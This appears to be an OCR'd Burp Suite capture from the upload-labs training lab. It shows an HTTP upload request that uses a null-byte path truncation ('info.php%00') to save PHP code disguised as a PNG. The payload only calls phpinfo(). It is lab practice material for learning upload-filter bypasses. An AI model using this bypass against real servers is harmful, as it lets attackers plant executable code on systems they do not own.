 Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/info.php%00 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://localhost/upload-labs/Pass-12/index.php
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------102372198012965
12 Content-Length: 318
13
14 -----------------------------102372198012965
15 Content-Disposition: form-data; name="upload_file"; filename="info.png"
16 Content-Type: image/png
17
18 <?php phpinfo(); ?>
19 -----------------------------102372198012965
20 Content-Disposition: form-data; name="submit"
21
22 □□